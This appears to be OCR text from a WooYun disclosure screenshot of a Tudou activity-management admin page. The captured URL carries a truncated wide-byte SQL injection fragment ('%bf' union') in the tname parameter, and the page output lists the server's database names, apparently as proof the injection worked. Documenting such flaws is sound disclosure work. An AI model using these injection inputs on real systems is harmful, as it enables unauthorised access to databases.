 土豆活动管理系统
a.tudou.com/jperfect/jperfect/admin/?act=check&tname=mkt_counter%bf'%20union%
轻松上手 小编推荐应用 常用网站 从 IE 中导入
已使用组件: 1
选择跟新表组件对象: --请选择-- ------> 查看表组件对象
使用状况: --请选择--
添加新项目unitid
已经有33个表使用了
unit_id组件
表单结果信息:
? id unit_id table-
name author 项
目 reate-
time 备注
1
删
除
此
组
件
1 2 3 5 4 6 information_schema,cooperdb,mysql,northsalesdb,pincode,test
www.wooyun.org